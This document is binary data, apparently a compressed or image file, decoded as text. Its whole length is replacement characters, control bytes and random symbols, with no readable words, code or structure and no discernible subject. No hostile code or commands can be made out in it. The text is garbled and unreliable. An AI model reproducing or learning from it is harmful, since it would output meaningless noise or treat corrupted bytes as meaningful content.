�!$�/ +Y��Zj�C�p(��5d4��v��W���b���_�#UepH��@N����W��S���7���Vk%d-�(�#����EEi/�Br"�]d��)&��[�)�C�V�za{ςz�]fio%[}n��;�q�|�K������ζ�|^ ��R X�ji��E8F@T؁A�������y��z�֭|� р��y!����.��G`�0F�p�u p	%�0Wc�SJ��Kq�S�\*r��$���{��z �nI������8�LϰZ� 6�Ѫ�|���O:���y��Vo�|� 2�丳)̽�5H	��Z.�Z�b�4<�R�'뛓{���b�"a����t3yr�X����X,-��!0�`�/�����L\ʺ���� bI�����Ƙ�� �.�'DBd6��X�2(lu!M���B� ?�L���`X��N���� �W	���! #�`��e��gR��8�V��8�h���(�O`���{
V#M �~��h��Q3UPl�$5%��>|�	3n�(�!p�k׳�i�<� {я^iDp��[,���~�^|"6�{
V��z�'ߩ�����sɛ|���E� �T
 V,+ Ǫ@H�w@v����� op�0�CH=ρ������� ���ǔS��Qg�����+�3��,GQ��� ;P���� ����ĩ���r ��J >��_
�5�t���Z�"�M�F���y�F̦%�ϜP�������1ҀY����,)
�0&c�m̓�	�-�Πް1��(�M%��T�k�GI7'q��B� Cۏ�W�"��n���70�|��,�(��ir#k�<?�z����L�� ^� ��2��F�v��t� �GA����8�#в*��t4\I�)�h��<�31/T��M��*��83'�0 {8�P P�VuH�����@2<ê@����'����A�K��&;n:���"�!������30)#�3-aM�ڝf�`��T��y�n�$ј@ � ��+v�[�m��i�2'tA��vc�@��ȝ܎�����m���7_{H�{ ذ��`�,zV���z	�	)��oٿ�k�$`wlN\�e�q� ���@^9A�<���a5qm�`�CQ� '3��	����a�����+"�@!���<�nw*L��h	�������j� �V�	I���$�PX�4�b"N�� 7���5��� �#��dMy�9�i��? ˿�g��b��&���3�C�B%�d �25j��n�=�MǙ�7a�A�]��x�yP�=P���2u�;���a;}a��������/M�<�J񁿚�ɕ�Z� (��C\>��
m��^t)l@�a`:ȡɇ�e�0����r	�����q,�����@ 8p-��gM�f�!����٤�&!�&�{�� Z)`X؃�`�_
7pb*��4�j2��V��t��p�.g�E�����*'�~� '�"�h��p�GbR ��H-@$P#A����0=֖��Vk����)
m���B,����ڤ���ފ��թ?��0����7��c�rH��b=���k�+�^�,�T�m���� ��9@p�ă�T*Y�"�L���0 8o��(0����!�D�1��^���B�vc@P0/�0�`B�@Bb@`A"�-o�k-"ģ�C�n�#$��Qabg�5$"��C������ �����#B�� #�wX��B�"�&M�B� X x���ZAbA�@��`��B��������R>c��� ��CAaP�Dz����ޟ	���s(C�`DQ�Aa�	$``��"	xD�b�*:��R �Ci2\x�";"��٦T!�z$(�y�ӝX����&�X:�pk�B|P2oL����\g��-LF�!�I�%s�����
%a�0��>��E�J+�$h�C�@��mt5h0��Az0 <{��  �� �*�O� p$l�@��5��f��șg����NB��u���	6���`��h	����H�.�8��B�y Y���Z5ڸy�P����o��*�aZ����G�۞{�� ����Z#$��I��"lE�
0 
�I��$�pF���(n!b��8&� �'�tzE?v��V9*7�(�������b!�" "�Kzsi�,�X��� kܒ<��D�p�A�&��+�!���r@ ��|@����8,͹v�TX �0�o����G4v�H�3�ʠ��r��6�#�؀���c� �@H�|2G P��Vr��$���FD':�&�γ"��2����a���F����
����/��
!�K��/߬|R�\-����ĳJbH�b\�d��%7H�"2R���]ď7@@ ׼S�%(����z�5x�E�������'� Ȫ�"!��L�*�������?+���qu�c �k���t"O���'�l3���|�����!@�X/�6��L�7�QUc;Fm 	>��U���� G@��Ra>�/�QuՎJ��	"a��X��E��8P W)=�]M��`��dB�Yg�i�o�k[�� n��!4t�\r/�y��ٹJ	�5p��cz1�|��H�~ߓ � ���ր@�r�jP�xŉ������~ ���&���.�(����dXzX��!��I�i.[ ީ�f�q�����1	v 4�9� ~I���
 �	I(	�ԃ�?��4 a�� 0�hg�� �	E�%�C���� �M% ���`� ]�
�K];��W�mY\�È�D��9 0��j<q��5 �\kY�1ȡ�qp��F5D��b��'�cG8А�̣uZJC<0�«���l�;|�w�ʃ���(qB a�?� #���B\5=Y�z������f�b+�����7��T�Ă� �}����A�AU	�&=��?���\^�@���Z	�I�$� դ&(��X�ش(� "�J�ʈ���P(�JB�z�����P�gЕ�0`!	  �H�J"��4|S .`㐠��霢gI }��<P����R�i�4p�ׄa*��/g7��
%������fy�c���(}h�2i��M �3$��E��T��6�� ���e�& ��ZJQ^��A�)u�ʓ&��P(�d��pI�K	�)�i�l��	f_��7�Ug!pZ����	�,��Mka/ڬf7�� �" ��-��3���R�@�vl� G����8��Gf�P�I`�gPPI�z!��IoN�־�;Z耔Q8/g��vR�a�T<��4�E�d�49��8h��6ʙ1�\>�F�A���8@��<�]ײ�U�
V|RBYhUt�	1�<��FF���V���^�д� 2rL�<ֶG��LFE��t�����X�4�	Ԡ�7��d1Z6�� �=h �)���&�P�8h xp�E��7h�E����g��AAWR�ڮ]r ���CC��f��1&W
w�B bL /W�y����7���@s: �%y�3��������#~
P��8������!�v�U[�
*�-���2��%D	��P�y8A���H7؅Z� &�
[b�e�6��3 �m]��j3b��Q�� �*)K7i�q�s�N($��1�A�Q�h 6���L��"��9�>0��1\�dXI��7�?�d�^�<����ql4suiR�7d�3�O� �48l�^�	��'�3pQhT���h�R]�Т"i.���x�y�8:��-�!C��DvH��`L ���q��T�N��6�0u|���^H�0њL���3��ߑlE|����Ai�O��%���{c����ߔ�FM_�3��� ���yY�b�K�A�������K���!� SV�
�� 0����v�AYDd�8J:�\�v)f�)���~l��J;���!P�����=�a���8h��q�3�(��2�� :`^҃�]t�Th�	�E���|�C���h�< e��� ��4aW�*��+"r��<�]���|D����$�İg�$��4�&�k��j�!�N�E
��� M�� ܆H��*J&����6̏�n�޲�ސ�hˢ`�)�$ˈ ���� �z@ƄO,� N�x`�M����O�x�<x��AR\n�"�^� �h � @�:B����> `C���m��'��7
�o��� R�@�����(�:ʥ	%>�E �N0�$�Y���r��%,
k�6��+�G�֮z�J��L��̯�ZLP�Xd�3�6�>��b�El�g�c�)F�x�{�mGd�������z�c���	��f�.��+
kĳ�0�\`ɾ қ0(��.�p �Vd�@%?Ʊ�g0�}���o*�7�H��y<҆�	 f ��f"��-�k&��&�ЖC9���/�
-:H�A���:�=D� E�W��( ; .G��L��qg�(zх4��T|��`"W�� k�D,U����Bn���~���@3,�6l^d(�  3��c�KD��1��܌
~��pDb�r��qE$K�qg�D��"i��L3�г����>��]Fl jA�>�"�NCdwƁ9FR���*�~÷< a�P��ta%�/��j#(Q��t��'o�'�  2���r�u����
�A. 9���@��kK� a�*��*k�����2�l8b�l,ɲ,Y�-���I������𢍵��!D_�%�����z����C�2:0/�ڧ)�*h���sh�kF�2#�f�-x��*��(`ʔ�X4Mz�*33�DEc<��!ʳ�z���@x&?�� �y��n"$B"�"�y\N< ��~CX��t�8��(q�T�7I,��}� `� �ƌ9�� h@ ���b�DX�3�S.g�fAP��D�D��t�p�i�p2PI>�3I7��"��SS7�O�Aj��y2�S�M������C:�^�A�B��,p㭴`9*�4j��S0��C _P�K�u�հNt?�`�� r�*^�M�� � F� �~�0��M``i`0p@�����&�-p@WX`@�� �
I��G�"�3��EB���e02�1@�� �@�ȴ7ɑ��/��|���#�!'���4U9R����se5� ���?�k�� �� 2<�Qm{sR�.$�lL�d��Tϲm
@G�����RU�r.ygB��NI-J���@(<�l~Q�6�W5�L*�R�P�Bs:a))��F��B�y�����`F i���h] ��Dj��0(�2N0���r�f���DS_�g4e�d,`'j�#^af�rȷ��Ƨ�\�n�#I�(�kA�����f� ��� W��0�����Z����!6v@[��VH� �V 
�mx���g�4ha���h×@o�#�Im'�h��]�&Z�U�@ h�jO���}#��)�#��VH�sXCtmٶ1�Q�vU ���\�p%#/�o��Z��[�`p�5v�M��M,�\��C��z��.��x`���"�h�(����r�!�N�{�'�A�j�����K�5~��v��!�cMAx��xr瀅�F"`=��)[�: �/^�QY�+ꐧ"�'&�x�=ϥgo�g�/"�mhA4��d���@�|�-��V}	9.Y���'~��'"��}�V��j��B;�8�8��C�' kD߱m�P�k�T�U���DM��Z'�*XNp9��nUbjH���uz�J�
[  QQ��u7��{p�7�b �d��P�j!D���`�����
�f�K+tPHr����8��x�a��$���#D���3Q�Qg��<��
��h��< �6��TB�A�%\�/Xtes���\���mqd{� �iǗ`'鐉�i7u�oUjf�s���B`M�{��{�o|*lKf��
��`rB�x6x��b6�0�Rq/���5v���hz�ȁfT	�⁉�X�/�5�v k� ��W�S���P�b+`��c02�`����L�5XN� 6��G���%�r�7`�J)##WF��v�q�,�Y�R��VĒ���\�( *�F�g�d�h��Q����C�;�nb���UC'}Qu�j���vB�u�X>���9veb# c  �D9v{���8�}�t  � U�z�2��h��o�:ib�/��/����.�2	C���\�c `$�:�=z"߃�D�9l!��<��>dte�^����{H��������&hW�xA7�4��"�*�o�C�r΃.[���M�$ސB�#�р:�*��bwB3s�?�\�>_;cd����J�q�u�3BJ"�2qz`�׏��%�� ���Nƣ�lٖ�4���V��OT�ǸZ������5pq h,8��|����ݛI��]K��;!w���[I�@*�I�!\�W�9���� h�}��1���6S ` ��#��Z&Ci�"Yaܐ2'W�#: 9"����֟TVv���Dc�#sœ�4�R>�8�  ���p��t�"�P�.AW\[�	/'|�_�U�@���B���Cʙ�I�Z!�J%�d��HL�:W$���Ry�˼K�X��{�(����2h�Ni� �N�5G�B/�<	vq�
]YFA�!C�DGR�I�@�L^r�T�H��p�]�#*�U��G@K!|Y��[��� ��Z����~R6� v���!s�ów�^'�� ��k�S���j8Ƥv����逗*
�;����hՂ���	DYU�8u��ב��!���Mh���X���t��[Z�]���(Q����XCK������M�&j���w�f�h��{��p���h`*�v�A7h��4��N,5���F&`` �y���MWK�X6Ňx��l��Ѽ����r�V|�*�4�o8#��� 9.��Yr�ae���3��wU]��� @l6��m�\g�`�� �Ƣ 0��� "&ՉUA@��� c��> T�<.?���$�B�� �`A���F�a� ��Q��RG`DG�]V����F�����*++Gc�������BN�̓ڃ��oq�/²��N��4��r5���mw���+a���jDz��㐒� C��PH���Jr0'!A3 dj��PX����}�R�!��T�,i�d��&om����?�օH ���
D�w	��<)� ���
�p�ժ&��F��� u�N��l��*T�t��h�q6��c�/\��*&����y#�(�d�0����P%
�Q�Xj7Π.�����J�H�Sg��m��U�Z�(������
���ǯD�rP��mM�ؖ3[f;Q�8dw��2D!�|W�LG�dA�6@�����(6��P�-^1�A���J0G�^*��  뉣���-$���+��R �L$`	t ���O$�p�e���0u�0e�ᡅ���J)��� $��A~�R�X����8@��#k��v�9��8�QE|]��ŗ�dP|	an�����a�v�& 6r�A"	ة�z��ј<��	_}2��it��Yg��(��x�B7��s�Ã�Yg���)5�d�.;�7��� x� y�l��=*�"*�W�<a�
�RF|0 �>�ؔ@3xЕC%��A �G�Aճ	"�dR�����$��@C�!�� 	���[$�@B�)�zaQ1&U�	K+;N�0�~��� HĀ�Eh�VY����&ƐV:B$*^�|�����1��	E���9�Ǌ�YƖ� �&�BF�"�NUd�iFw����*��cj�:)֭p�K7����Cn`�ܦj� v"m+ǍrHC�4ܨpC5���X� 
�3 HФ;�d�Vf�!� ]8l� B�PI 0P����@D�@x`�g�چ�֮.J*Uha��c@�tДx�d"xF<F%u��,��@e�'�騱j��\�
 \|���g�dTPFY���"���W-�#��,���fT��$���l0�@�&�E��c�����V���� lȑ�v�%q$k&\EZ�*��<��m��ݐ���!ݦ����:2�p�30�@����4�+�a�nA �)�A	�����
��>E�-��D�@v@)��\nL���G�I�B"���xH2r����� Eʃ@8�``σ����ꥈO7�ޕ8�=���Ŵ�!�a T�8��w��{�� q6�dM�渥(����y�Ճ@�)�1�Ѐp�_��%9����P�d*�Gx
�5󄮉��\U�氜�,go���M�)�XX^��Y>řմ��#EI�4��0W��`C,"����tz� 8�ȫ��Ij7G��$v�O<0�� E�SN1�B�z4��90�P��GK�N�In�BG{�2�9�d+��)Qa�T�x�������a �-q���%a����������0d1uvL8���	1ئ#Us-�L�)8��@zk� ��Y`���<l9�V��y
���dD>l�BH��if���1@\�,�yP���t	��f�Zp`4�� j-@� ڀ�"`�8��A]�G�vG�Љ�@���c�i%1�, z1�nS�{�h�j�LK�L9W��� �Ap�R�2;�Վ�*��
&��̬T�.ղ����K(0��@0��@�2��}��N�)a&RX<?�+ 
�x��Ě��$�WU$t������*J�b���a+�j����FTh��|A��P)[�	T� ������O?|ɟ���������V<`�w��Z��;�J���l��o#�Q
�t�L��H��zx�랙�$�� ��\@�6ͧ4��W>�t��̠�<A+&�#����G� x�'��?�p��ԃ����$�L0 *�Z�-��1�  =�
��{���L��k���n�^�Ԁk��X�@$����cS쌳M�� ;���X|���/pJ�)��>��A�L��#3`� *�.� � �?{��R����q���۸М�ב$%�ܛƀB�hD��RK#���$W`� `�ĞBZ���G`p*_���ӂp����������b�p�U*pu��3�䥪�SP@��V�
���k���<�f�Z���A� 6��(�#;�Jk��X�-4��-�����[u@Y	��d��,��Gd�Na*����{����7bkѠ��2m) 4(��<�/�;Y��^#������;�,@'���R=��#��C%D������a���$�Vz�QH���2��#'9�	p�_^��U�dy8,�%����6�NmLǘ�����I�uH�B�H{��K��{���o�݌��b]�`u^q}I�L�( D=���x�T��A�[�I@� d�,(4�A-CT˵�޺��o�:"� -E��H�94�TX����u=���{�O7�,d_߂-P�Y�E)�{I� D�T�D������u�W؁���z,�����_1���0����1'с��&�1_�8��ڤ	�aaJ"dCc�J�``S�6�ɍ����_0d��I���P@� y (�}$�T?4�mT�^ D��Z|��I��M�t�xȆ������A� K(Y�P����A�X�z��,�I�DL+��'HL:X��6�����ԛ�";�!����#���a�(�$0P	F�P�=D�*	^��^\�|�8NM !\"��P89�P�"���@����
�Hq�ŹI ��	�\������X��[(N�,��	�@���m P�D�	j��̢PFPA<V��`Pt�M^BP@~�1���`�9���8�FD����\#���q��XA$�<�L8�]2F,d �\�,ʉq	@`�����ax>j�����Z(���A$3�p@B.$C�4B�	�FGV�L���F^d9E�
���xJR4��XS�#LH�R��$�EIh��u�ҵ�'��D�H � � @���m q$A*:�x@��u� O`G��	SlE�\��K �u�$��@R�1�Q5�[�Gf:������ Y#��DA���i���~L"J���� h &����X�\.݂�N~�<��a��a	�$�C>$}^P�E\�>H���f���N8��Ha�f9} ީ��ڂ�X�
��W�(KQ6�A��S&.�IAVK⒲�D�� rg)~ `�B��$ĵ���u^����R`@���!|'U�g%m��
�r
V"�M@b��W�HfY� HOĉ<@�2^�Q �>�#�uB? غIUYޘ�!c0�$ʜ�x�<�d�x��(x���h��%���Y�a�_��*!H@G�@E��=�-X�쐍*�"�[��@G&����r��LfH;Jj�Y�.�m@�b�V���X���	�@�@� r~[����D��Cx`�S���,��!��l&!��c�K��x��Lp �eX��)� �z^���bE��:(� ����Ϥ��\�E���fjҡ��A�x�;��,���D�`Z�̪��%��X���m�� �!���F����7��=tfu���@4�X
i���ZGG�� �&e�R�X�?̦�"�8D�� K|\i�k�^i��@� M�@�+r� n,�y��+�eg�^����i\@i���,����!�"x� ��q\: �ua%�	��̬�5W��"�N�@����]���,Ń~����e�ޒ?��%Y�>����E�@���*X$X��������.�E�@|��Ѳh�>
� ,v��V������^$8�� ۹@#~�(��q�}�-;����m)�(�hoH*˸�R�*�m�ޚ ��m��	�,�A�Azm����V,��,��J�K2�R��a]B���@��1���"c�-�,_ m�~�N�I-�L_lmB�����`@�z�>�*ɦ�"Py���l�Q((o����9/b�Z��	���Te��a���el�(�����fE� �����`��� 9ri�� ����
D��nU��"�Z���v���܎+�(� '�m��C�q��	X���Md ̀/�W��Q���
���@̈�����9l��Ý�TRcfh��0 �Y���l7�h, Ԛ<�H]f�?i�,��_�lk%�e��@�1��N�;����c⥖�R���������[6� �(��1d�],��-�����-����@��)+/�l���@7��D#@�X��� ��T@QT���O$krQ�)e&C��{�~2��	��(Cp�j)|�@	�
d� T��v� ���-�Y.sT�
I�@	L���H�7����J@uU��Ly�I_@�(�����n�"��,W[6���_��Օ�9Szi��0� ԃ���x<��˄B=�3���Q������.����	1�]��4B����]+ЀuD�DGu���F_�!^����4���V$Ծ�lP �� �� 
��#�o$C�J^LMC_%�pn2'2r�@(�kA0)#�ނ@R���	� |Nu��0@���
�"v5I���0�lHQ^K�	S�ƹ_}@�H�& \�cO\ ?h5g�xf�%��f�Sls�Y�<cKh2)_b�� (��G�\�^0a/f����,/Uͬ�,ꆖ���if6宙v6u�t�|�1X�v�OJ�HXGp���CE���/L��>�h� � �D� "����@JK@��r�OL���d�B�\�N��mR�2M5xǀq�7y7p�� ��jyØ�E �U�7.��DLO�` -A �Dh�J��A��ފ��L]@��Ɯ_L���K&\��X�Q�b�����Ƈ�H\��,E(����I�L��E˔N���1����<o��s��G�	�7	�оw�x�B�6�-�@�r�pW�Ѐ�Y�t��8����rt�H���ɗ�(K�d$eQ@ԛK�'���%Nw�2v������w�k�@�m��@��7P�@Fv��فU�ѹ��G:�,� ��w�,A��s �\��;�t�����ǔ;��|�{!�V8K�������V��5�_����?HO$%������e��@́	U�d��\��G���Y�q�ób����5�s{\�I��9i�|�;P�o�� �T�E�J|@���Fwm�R�W�G�dDE�HRJ��'c���.aܒ̃�6��L<޺ Ps���_|ߺ�)s|�2�n�ȟ�
܀���>���"�VˑG����|v-�}^"%�Y�;"-��}����[[WL��N�����|"~���^[�6p�'�׭����d�PLE����0# L  r ��L�+�$�A:-6$Jl� �9�)������*���������8,�I��6 ��F:��?�;�QR���G�U1����XٍF�R�\�]^\��R�b�bc��e�c���h�c��c������
y*�{��{		�~�S�,!� 
8L�8��	]Ĉa��.@4pq�#�h(B�*�	�@�Q�j*dΜ�B�M��p��A��N�2	��r!DR8X8C�֝6E�]K-X��u��	o�'!�+GW��!�j�q�R-@5ϔB�(P�A�.�
��'cB�){�)؏�Y$a0 ���s8����O�Aa�h�4@���h@��B �D�qz)N%�z�xrj�-ߠ��*����X8^!g>��s�ĥO�c��-�^,�2�C)λ�n�o���AOb����!�
^,�WA�},��� �
p�`!LrP�@訢	3��#�*���V(���
�m�$��&�n���~�	����B��F� 0�48�.�k��R�`+�����v�,BH�P` ���`�` �k����C���/�
0 3/"9�
��`/C�� c (ic:[�x���A7LĀ�)$���a��/l�-�ܲ�@<�Ζ0�.H�k�\��Ek��:\s���rY�<�貁�!���]�XbT�!f�+f[hH������"CX M0��;�
y<�	B(�DXa���A�*\袊8��~#��y?(��Y8dDbx�q�AP`ř�	�f-��������(�%,�T1C��@��QP) ����%.  J?���	zb
	��2̺�FR�v&S-���($I@ �\,�,�h�S0$�ZP0�
�̏:칂�O����t{��v�ԀLg�4NOA�a�x�TT�;E��$�
��h�U�Yie���t���=t��8��3��=cZ��tcB �k\�W<��>p�.r��<�\	�uWhȁD"Iނ�}PB
(��z	c �A����ÄY!h�!`��( �hҸbcb��c�U ��؂� �L�d}�U�e/)d��t�f� tF	�8'�pA&p.���)J+��� ��x   a�A ����v,l+���Df^R��f ��CZj5�.P�mpͥ0�M�o���xs2��
U�:ܭ� �$��g��<9.:G�n�\u
 @!h �0�h�
:8Nw��I�x�f;9��G��%�A�[A"�e����Ȅ��=
IH#'����C�`�@�斾8��b�ɋ2�"��F3!
t�մ% �J��b�� /�ʎ�Yʌ 5s�t���Kv��2`�{@�M�]��״-����$4~�	�RB� �H�"���	ǀCC�m j�!�~�N@�F�B��W��57 X!���i�qS<p,�*�i�q��!��+ʑь#%N`@�X)�0�
`�ӭ� ��2\���-�h�Y<�B@��>v�H6�/=@�&��"#����k!�$U-ԼMz�����XЃЀ]���8Ё�S%b�"*�"�yG&��.`�)\�-Xz�0`& �,�1af
T�!�4 
& �4AVy(�P�<v@R����;a��sk�ɀO��	T��'?��4��K@�?ԁȂ8�Vۗ I�	�^
�D�E.�
���R�FW��cE��� UT�a$�G?*F���ͅ�`����J0���� �@�#\���d;��r� @zAL��G�ʡ�I2����U�T�zU��T�
�x���R@�sU�1�) ~E����6����V��h&�J-q��;D@ \� �U��PL�\g��
-,��p��Gs41��=�-e�\�( .�M�Ce �+��d0���0��i�bv��l�R������
7�I8�mSTB��I#��\!<Qp}Ī�݋f���hGm�]�I5��t)@���D���q<�iTg�4H!O+]���h1�	0g��� iރ��s�#��%7�l���C�,��WpgP 
�P�=��
h��S�#
����d����\�[JA
GAÐؕ�Ll,S���"6bP�� �5{D&�α���@@[� X�}��o<L ��ݡℂ)�!ͣ��&�')e`�_p�hXQgO�����sn���T��4(p}h�2N�ntѩ[�I']��	piLK�p����i�R�n4�W���h������kV.��~]Ï3��RFL�ο�M�hG��6��n=�L��X�$�J���@W��7{|{*	 F]�:�}6K���ƋwBc���F����"� wx�Gt�1.�/��.���.��<A&�W� ���8�Ż��ZA���<����"meƵn�yҷX�9�-�>w���9�uB�c���,�zq�s�O��*_z�}V�{@=���\�ǻ�)�`/غd��,�0���Z[ 	 �I� �Q�t`;�[��� ����;A$�x���0�*I��n{����c  ��4P�8 ��/8�Ӽ͋��a%�H �)
	@�q�+x� ���@���
���*�����1��� ��p,xؽ9���44����� ~��-�����)��т�4�����h3>(D9�¹ٮ:X�R���.�������"��1ț�C[�I�2���?֫?H����� �ۿ��?�
� $������Y˯�*�P�����`"�	�6l�D����aۗ�ƿcN��b+<�B�;�C8m�Hy�*���AZ�CbhB����tӼ!�)������(�+ӱ ��X�8��`HDx=�� ���?Z8y��T�8�Ȋ��ڀ��<�� �k�-� �
�2��< ��<T:�)�8�G���< ��M�Ā2���'��YQ?S$J�'yd�LsE�+��# �Ũ�@��E���#\p5E 19��!���
h �ؙ�	�@�[�/��" H����`A��F�[�f��$��a�B��
��%(��K���< H� � �0`#X(����r��x1��%�1c���lMp D@�p �|͆��;8��M�< ���H��&��	8���M�A�I�ڬ͆�1���LM�d͆���\N3�:� ���) ��M�܀���D�(P��\"I0��z��Q�U���r4Tj:	����>��ʮ�?P
���cL�	���=����l;C�Pj�F�$� 
��`;Q����6��D$�i8���Y*�/�|�@�ͱ�F0 ��É�<�b7��	u��;�
)���t� �R, �\�,�R��¤��.��`�'ؙ�.1�[����1�����1�����,=sS�< �<�8�S���1U�d��� �|>����\OIM��TERd"�ԋ�s�����������ϛP��%/:��򲉕������:P��}�X��˷��t��X������$!�r��j��P�Ŵ��lG��=0a�8qh������$="DB�r+*\��Ā��8�� @�1�S.$ 7��@mH��Q���5� ��C��2%X��-]H*e�2=�;Ŷ~�Br�D��/��1]N3��I]���?�L���OȲSu�O-:����4	`� ��ZU�S�]��M[�Y��Y�O��U�
�}��`�U/�˼�
���˼ۤ5�h��g-Lk=l�7�L����H�Ǩ@V���Y	9Bt%ͷjR;� ��H���׉%T2eH��7�W<�"]ĵQPKtSDHG�Ҏ� ˽�9�X,]ND�W1�Xl�I���y��C@��ʇ�m��)�%r�M��mYO}Y��Q%U	ƛu�V�.d�Y�� W�iI�8F���[�	h��mZ�����ڨ�!O9-��80M�S*��F��a�CH5�|-*��M������a��˴G�҂8�[��<�����)�+�t ^`n��T�I��҆�Ɋ� �,}M^N��`��R�M�D\�`�4]F@X�M�Mt��J;x��MY�䍦�����UP@�����%�� ^�i��h��e^8�I�.4����X�s����X�˼��hb(��1�O��sT�f����x�wʳ��?irC�����T8 q�\��) f�&����0����ld~�`A�M�Wv`Kn�C8azu ��`/=�����d�=�R�dO>?8 ž�a^�ݰp�Hܿ��]�( V ��!���A�2�%��0�`�Z����HZ������5�т�0*�y$����kVNJ���n;����`���7ل/��iH@���� �#B�G����w�WR���-퀃nh,�Sy�RT�����-e2}�;mM�NT~h�ph,U�U֡V��4�M�]ېe+�۽���嘖ˀ�9�e�^:a^�]|PZU�hf��)x���j�b��?��&ۙ� F���؞�k g�$��l]g�e\\�>0��Z"ޘ�(��@��~f7�FWO(���G����Nh�e�nh��d�h,%�6�,�ܼ���8a�ƶٜྖ�TL.��F�:X��31yݖ��֨e����2x����J�Fb�>��j����3���b-f��K/���A�� @V��;��i3	�Y;��ׂ+ig��P$��`J  �9����V��k$-��"��	�f؎�6��h�\���M� �1�Onl9��8E���M7�.��`h�Ėo
f��e����	m���AS7�YV4֞\��!��A��Y��ma����&j��Ý�f�nkV�>��a�es�x 8�s~��>vFfQpZ����nJ@�9�H��N��P��*l�d�a pQnpD��
�R>_ξ���e�-�������8�\����?_p�\b�S�U�7!YJ���M͂�I�'�O��{"�|����"/��^����`���qO��������M0yy x�� �,H:Rp���,�����"� ̠tU(�.g�/'�Ù���S��1mp6��+���<Έ��PHMV�;��3��p��w���Q��?������p:�axJ-�4�p��3P�7X <�tL碆Zx��Ou�=�x�Q��$3�,xKjV���N)�s�u&w�h�Mry�7VrM�&�P�� �
\�P9[����C�k�c@�g����40�S��Kv`�~��np3���v-���3�R<5�ww-���w-�s�Vs�Ҳ�����4����hDH�����9;��Dx�ݕu�� �[x����|2��x��U<��U�TX��M���q��¢�mq�ۣhk*Q
Q�
C� �O�(��˵M��=��'Y8����[�T8-a��}8-�՜���4/��<{،Wt�o��d�{;�d��h
�k�_sύF��;�'�����{J�*�49�����X�t��ЩS|\�mD���G01 6H�r�$9�P%r� Blb�5�Z� A��@��HD�`C� �N��/D�yOR $�F(t��^V�V*�������������6������6r�������������μ)�Ľ�ȼ�ص���������~���Eb���Ι^��� 
�P0�$(��*�(���"�R"n�e�ŏ�0 �ɏ��R��˗0cʜI��͛.t@��)T6����	C�DYʔCP*C��H��Kժ	��0#b�	
�� �N��x�]딊4gd�����u#��R�����7��0��)�c���T��5{���`r
��v�Y�T6{Kf���ǌ)WV�����ɖ��������<#͜�>��K��X��`A2~F�VF+����.�i�.�۲w�d�C��_���ʕ8�˟O?�N�>�>�h�� �rGS�_f�ł^��4���Hb��Y�X�TZl-��\8B? xa^x�� ���	�RXa��Y,�&[k��#Nh( G�4f�!�R�h�]S��ՔF����؊����t�%k^ziKm���L���op�f�7��W\�d0��Q�A%Pb����3qpc�%�K�>�#u�'F$�����'c}�v�iN;�D�~SP2 P@�@8H@BH��U �`~�U�
�kc�UUYh��~LA��͐`)%��(m^EQ .��I'1v�N�A�Jp7*�J�-I�M�
$�#k��L��P*�4��fe/�Ƌe�Yrf�aRE��h�#-��3	���2o9�Db�h�j �,��
�*�c5l`�2��c����9K�d����){�����D�t��
�
���"�0�@� �ƚ,��j���`,ҫ b]X�TY$�5�S`Q5D")��%�y"��Q����@��$'2/xvi�g�j&.3���!=h�ڽ��{�k�:ޯlj֋g�Ԩfn �D`�B'.7��QVW@�ӈ#��&�b�|~��H�/6��2�/;����@gp�9��T��8���H xEp�	.T��CV�J��Xq� �	H0�;������J\���8�uI���,@o.��&�2���1��E.�14�hPh��"W�-u�;l���si�s�0!�B:3bx�QE�r��0yI�6t�4�4�<ܭ� �{ l�/�l��1t��] ��@F�b �6�4rv�T��y�[��G�2��z�ҁ��=�%@0�,��@@@V������J}��J��7,\1Hd[B��[1rP�4z���t� ����� �E�q��4��%�c��*j�S �4��/���+�,��Si*ecW҇Бm�J6(��4��kԂ��!T��ahP��I�_A��9��Ȣ{��D��.B�  \��;g����Ì�l	�5?2R<pAz�d�R<�����,-A�̕U�8������a�k�)n� ���WY����r��哀@f
�����(��#�d�����T1���Y*e���"O{�/\�
_*�I���*��y��\���!�t�/�.�GTS�nz�.1!2�5�+:�Q`]6��W4*�;
]%zsF$7=� ܰ#�s?Pȧd��gl��}J�d*� 4pA��`N�,C���G:r�~��T8j��&`�[{$6P�Tҝ�c����Mœ0��Lg:��-S���"ؒ3po� �(S�t0�&�exw��ӐfD��k��U�rի.�W'�g|�:�IP���6�1�@�.��W�l�Et�+Ҕ_�26��h��ޕ1�o���4ń�z�h�u�F�Y�p !� $�H  8pZ� �e�4����Eb4��U��>�с3($t�����@0�+0X��  ��vb[�en&�_6c����Fa�+��7�e`�,X0j_e����|�%}�sPbR�C0b.�+.�!��I�����μ�����x n׹��NI������C*"�K8J	U!<H��,h��z��<6�c$�=?̩}�ę�dN��� �\@��. �K�-�����8{h@V`�������Zmo�Q9�@���'���J+a\�r��^�D������F�X�x�ә�a�4 �@^閒s��` �!<���TM8�y.�Q�Вpg��rd##j��3; $`;���Ԇ�� "�(�.4P&�A�/8A��A��vK��5�Ȼ*3�c�/?����籄����CP�p�^ ּ���0h@(�]�k����GF&�R�-��b+!om�G���t��~S�A�v�6+���%�J��M�|{b�3w�-E���s���	GNV� X��M(�X5^�mx�^�J���_��E�r'/ U��5��3��\\F���~�(��¯��0ԍ_qK[���m��J����R˪��Z�8?YM���ݺ�X��ց=b� jP��NK�<��t�C'� Y�6wk�mH� ��!PH�l|�wFxxs�Hdqx�rY7p �bW�5�S6
�m��	* ����oob�S�1��y&3*' �@;(9��c9�z�"�fcUPB_��N���"�S#�V0�0v�#�T�	��Tx *�zN��8�%�c��}�pgO�r.K�U|�԰E�WU\Uu*1#��'!fl&F}8� <�8�*� `808��0�	xmA�uB1?�灗5l}�w�� �Q,�Q\� !� P�� ,U6[ �	�p��ey�oC���z�Q8�V�T� p0� Bx#�6^�ǆ<r#�a{�&g�#;�}�Lrph��-;x$�rd��A#$D(C^�s iGEF�uu @U�W����T%�U��V6X��L*��DU��� �FbY���4�k�҈[�! 5+� ,Pv*�-@c�P���{��:y6�H��;�G�E���Y���(��f!K� ��mW��ąeH�e��	� ��r}�7b��'u6x��s-�Y��yE -��� ��Q N�px�]��#��\vv.��$@2��"׌+cp�9�`{Cۢ�� S^�0G�tC�����$�����J�wX�q#TCfvWg��&��C�%	l�����0�φ-�9� ���< ��gӀ}�wY �@b�9�G�G������ \�0I��A��\�� �p�"n  ,�-�&��".iF<�|h�?�W -@��69` �) �r#yq�U�Rj:)��'�b�U%�1:�PK�wUv��A9ܧ�.�P� :u"�lC7V�g�`;зK�B2�t  0t)�6��0�2$��WyV��VG�ed�}Gb! g�� *�:@;8  *pn� A����X�j��i�ZG).�n=٦�X�v�G�	H��>ܹ 7 e%R\TyH�h�3���	